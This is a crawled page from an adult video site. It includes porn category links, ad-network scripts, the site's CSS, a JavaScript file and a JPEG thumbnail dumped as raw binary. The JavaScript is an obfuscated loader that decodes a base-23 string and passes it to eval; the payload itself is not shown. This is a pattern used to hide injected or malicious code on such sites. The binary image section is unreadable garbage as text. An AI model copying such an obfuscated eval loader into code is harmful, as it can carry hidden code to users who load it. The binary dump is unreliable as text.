<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © bollywoodsex.name 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b606ad9df3c46d3ba94a4ccbc0662ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsex.name/assets/css/app.css?1
body_size: 3297
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #222222
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px red;
    box-shadow: 0 0 0 1px red
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #FB9E07;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid red;
    background-color: #0d0d0d;
    color: #FEFB8B;
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #FEFB8B;
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #FEFB8B;
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #FEFB8B;;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #FEFB8B;
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsex.name/js/wejFULAmKVHxFosotm2uNy.js
body_size: 20908
content:
function riidj(wlpciasx){var qrufuc='Z';var seldkymbu='A';var mjrwv=[];var xaki=new RegExp('['+seldkymbu+'-'+qrufuc+']');var jlsiwsk=wlpciasx.split(xaki);for(var i=0;i<jlsiwsk.length;i++){mjrwv.push(String.fromCharCode(parseInt(jlsiwsk[i],23)/(23)));}eval(mjrwv.splice(1,mjrwv.length).join(''));}riidj('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://bollywoodsex.name/thumbs/46/2705852732206550046_0.v1524742740
body_size: 6242
content:
���� JFIF  H H  �� C 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB?�� C?*$*??????????????????????????????????????????????????��  � �" ��             �� 6      !1A"Qa2q#B����$3Rb�S���              �� $       !1A"2Qq#B��   ? �¾�+����g>���kI7ר�?)N\�V�_�Qn�F��ڻ����<����9���"�&l��澚k����]R�����?5���Ɲ��Z/�g��=_E�`�+��+�~1�M�3��|�E'��;��晻���N2M:�em2N��o�5I�`�<�7H��v+�xGD1��sR�{W��q��EJ\�k��� j�y��>ÚmV!
�6�a���L���Gn�c`��cKX���[��(�7R+o��J�~�m�b��¬C �q����q0HT���S�<;{�y �`*\�����/O"���H�s��`���T�U��Z�{%�n��ЪH9��R��V���e��ȫf�3I�h\�ڃ��*XE�$�T�O5挢v����W�ּ�����{^!>��i����k�9cܚc4BXY�EXq�⸰�G��z|���T�&ߤ�[?_��Ƭ�h�&��� .�@8a���w~ ���n�Ye��k�^�aB�-�իD��|�\���n�ȤǞ}E�W�J�k߃���% �鎴��i��<0	4L݃L�@��/���#��_9�%;}�F(o�����yϊk�=9x5تpΡ���5Mܢ�ݤ+�m6��X�㞦����6��h9Rֽ(ؚMZ�o���
̚�PF<�4�=2%��o�)m�E ��u(�M�f�X$Uw߸g�^�hz�z6YbN��3�#��U�gMi$`�LP�)"4f#�S�I�!{�=�l��	E��L����˞���|+f�[I$p<�(�B+Kewgz~`�o�o����Ԃ.�R����YKk�\�$y��8?�e�lҗ�)�"7+��Y9�k⾉��<�8�oe���5󻳵ʟ�*� үy?]+����`"�4�ɇ���G�
 ,�G8�F�D(�ו��^W��q��|HMA���K�Z5rC�_q��O�ʑ�x�=�״1�ھ}av�Z�J����iѷ��Y��(a�X*��5#���m��e���9��<��u�d�f�IT߱�R**�:���#p��Ib<�߆'��fI�.�ro�T��Tv�-,<��0Gzo5����Z]x�Le���ަ;l�CO6��r��(fb�M^!>�=f٢-�8ɨ[�%8�2� �5ze� ����t�ntX�B ݸu�߇�kq�n}�ao��m�1�*�%b%��B��C� 
�F�|�8��0L0�R���<�L��;��3z�~Lm�C_(�i�(��g$W�u�T	[i�+痑Oy��;���O�� �CrO�/S��Xg�c�h�R�g�.3�K@&�U���AS��A8��2�!����*1�Q��Kq�o�ӻ�#��x��Bb��P�S[�0�"�xg��Y�L`.�^U���W�t����uxM����nD��f�Fl+R� ጿ��6\�����#i��	iA?U'�_|���i�5��$���o�.Q%�d�ޚx�t>R�5����we�#�]����dzN�Ҭ����%ӤV����N�X^A��ͪv�'sL��r+?ڶ���kW=���8�`�z�п�ה�3�G�{Pj�_^�I���@���]i��0�uRi�I��S�����gu[grрq���f�.}P�,��l��pOo�NZ$�h��7=q�b�c�����I6��j�]��3A�k=�@��V*m��9>��mVͬ�I4�.ag&6�J�n������=�����鈏�N�Ʊ�������� �`jQ��P�:����Z�Ոl%p�%��>�t�koi�2>k#�y���'�ާ5ż1��|g=E4p�Kt���jGP��LH0��!�yɨ[�g%�Ѱ�<���2O {ס+���+PΆl��M9�^�īl��vT�l��夏�@�UF�u*H�Y�WG&Ty'=9�t�8%�RL>�����sڽ�e��f �-��1��5���9�O)���qH��ӫ����;zD�;����������0�c�h��ۖ�M��p�= �sGxo�2���5�n-�����W�t�$�Z"��A�O\�C^���9��S;}�z3���o�U�T�G�S�1)�sSp���p���m4��\�<Z:Zf��� ��?��c��������=qO�����ܿ�q^g#�7D�&oKW7>{�6r+am+�iNYG��Kx�� S#�PC���(� +S�̴����{ō~�P�j�;썰>>��D�F�-�R��E��\S(bf<�
����FH�j��;E����W5I�q*��d�S[�y��>i�ڳ&B�� �z;L�EF�8���b-2�� ��r�V�M�:)����㰥�0*K�3�C6H���X�}�5��V���$����tP����Z�N�-(�U��O�U���L���h�1�D�٨v9Z��	nju��bS���O��V@����H���:��������;��VbB�j�#cjЉ6�9wJ�Ꮱ]��g�jg����n�#��q�)�����>��8s���b9'�Ʉo�lm�y�\��d�Vnzq���Ե�_&<����?v�co�H��+q2��� H��z��چכˆ$>�x�/��Vk�:�
^O����t��#���o7���WMp�h�R0@�������ه�$��Q5)�����%˶>+y��Ȩ���
���P������z��ұ���N��-�k?-}#G}���(���:(�1V,9�a�<��
@O"�Hry�|�8"�#�6����ߕr3Z	-�)�,��e;�<{Rx�}����v�l.�d����ǯk�����i�H�#k�9���j��P�6����l�����AOI$Jl�_ی�f�0󑶴��X)�p���b��M��K Qp�G�f�HqگU�r� 6ҭ�k�?�d��;�@3t��ϙ�G��Kf*w�
G�nJ��T�{UГ#�%������=sL�"1�&kFr*�^3���c{�k[0u�@��M%G1J�{֮�Txr�sz���0����h7E��ԯ�U��[�3����������l*L����Oڡon���c=I�D��q$�6:+(�zs"B�Wi= =hy؃�y�/'/3:�1?����$��>�9tH9Z���^���梨8�]�w�(	n���4M;^+��6/�Ӧr��1.y4�s�\��sE��856Y,8A�qS�Q`)?O����cC�"�R�⹝:dQ�p" �+�a�X̪~�UIw��hd*���n��3�)����@���7�h��zcc҂xsZk�֣�s��w�N�/@G��U��u��H�8��j*�q^�q�J>�TO Q֩k��@�\�hh0�k���g5�IP(c��EH�s D��R�s�7�4r����ғƯ�V����Ov�(�Sk���3L!�֤��"�Yi�;3=��A�uV��i��P�ƥ-����>�[-�-��-ފ�K�9 �rcN�}酄B�d�^5X���M7ox�,R� )f~�;UZ�	dc�J�HW.�jhov��0�����R�nv~"r$�rG<��Z��~@
��߯4pT�B�T�T�E/��Z[�#���tǞ}��u%��쁷Vx�"k�[m1��/"7M!��P�4�U�؁�}�K%���W�m��"E�W�i�<�]b.��)/w�yh��j~��i�L�hC��I</P�L籯H��ȧ^B�on*~8Q1^$�xC�h�c�qC3m<��DV�5H�ާ$�A�'�F2/X���@�(X�'9��PA UO&ZK��[�s�GX��s��K�cI���A�~3���!ͤ>k���r�I��J⺖f�a��
�xcBm���~�5n8wٟ��J
дcB�e��@��5��fΧ0sN��X��3AԚ��z�s�c�dl�t2{�Z�%�۫�l l �OR=�"II�� |�g������u��� ���l�"�ֲ����o��S�$��� �>آ��O��_��
C4c��'��"��m"g�N� z�R�30Y<��!���t� ֞4E�3�?�������;����"kۉ�$`�A�E[�y�vm�P�^�]{D]$��U��lp3�BR@�����U�8�C4��{#�Jif�eR��
Vӳ6�8���@v�S�L�"�ش�s���l��Q���k��f`	�j��&Iے�9��5��5>�^m4C)ϖ�)���E�\W�4�Mbr��$r5rz���|ɱ�z�Vd^����޲�W� �Vڹ�jO�Rh�I�:n������<W�T�Ry&?h�S�j
Fs�{��].�A��*N��A%ʧzmE 94�[�$=ɨ�outql~§�W�ie���Zk�elF�S[/�\`���ZK�l2�3{�U��O���k��Wλ#lz�[x9�A� �m���IX�F�G�<��~<I��U�'M���Dp�Gr)�ʖ���`��T�W��:,J�u�LJ�=�%�j3O{,�*�M�B)����Nc�rN����[7h�-��շ+1��������-��� �(�4��YNܕn����nFa� Qג��T���f����}�F1�v�>*+�Q�4���m�����}�Je؅H���k�l� ��m��C���$sD !������L�d��\´�,T�$�����n���kxݽg-��A��]�֧�sڊ�4�� d�݋�
��U����Pǧ�+=����C��wq@E��[�co�Py-�xXJ���+�t_�Mͥ���ѩ�
O%��]�Ҙ�͹1QXm+�E��i��wZ
